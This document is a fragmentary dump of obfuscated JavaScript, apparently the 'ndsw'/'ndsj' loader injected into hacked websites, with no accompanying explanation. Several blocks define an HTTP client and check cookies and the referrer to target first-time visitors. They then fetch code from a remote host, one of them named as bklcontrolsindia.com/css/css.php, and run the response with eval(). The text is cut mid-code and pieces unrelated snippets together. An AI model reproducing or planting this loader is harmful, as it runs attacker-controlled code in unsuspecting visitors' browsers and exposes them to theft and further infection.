i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//bklcontrolsindia.com/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}};if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var 